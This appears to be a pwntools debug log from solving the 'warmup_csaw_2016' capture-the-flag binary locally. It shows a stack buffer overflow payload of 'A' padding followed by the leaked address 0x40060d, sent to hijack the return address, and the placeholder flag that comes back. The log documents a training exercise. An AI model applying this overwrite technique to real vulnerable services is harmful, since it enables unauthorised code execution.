 [+] Starting local process '/home/pwn/Pwn/Buu/warmup_csaw_2016/warmup_csaw_2016': pid 31640
[DEBUG] Received 0x18 bytes:
    '-Warm Up-\n'
    'WOW:0x40060d\n'
    '>'
0x40060d
\x06\x00\x00\x00
[DEBUG] Sent 0x51 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  41 41 41 41  41 41 41 41  0d 06 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000050  0a                                                  │·│
    00000051
[*] Switching to interactive mode
[DEBUG] Received 0x13 bytes:
    'flag{1111111111111}'
flag{1111111111111}[*] Got EOF while reading in interactive
$